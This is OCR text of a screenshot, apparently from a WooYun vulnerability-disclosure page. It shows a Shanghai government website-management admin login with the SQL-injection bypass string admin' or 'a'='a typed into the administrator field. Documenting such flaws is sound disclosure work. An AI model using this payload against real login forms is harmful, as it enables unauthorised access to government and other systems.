 上海市政府网站备案及安全管理申办
WooYun.org | 提交漏洞
vv.trustutn.org/admin
千年石窟遭涂鸦
上海市政府网站备案及安全管理申办系统
欢迎您，使用本系统！
上海市政府网站备案及安全管理申办后台管理系统
管理员：admin' or 'a'='a
密 码：•••••••••••••••••
确定 取消
Welcome
版权所有：上海市人民政府
www.wooyun.org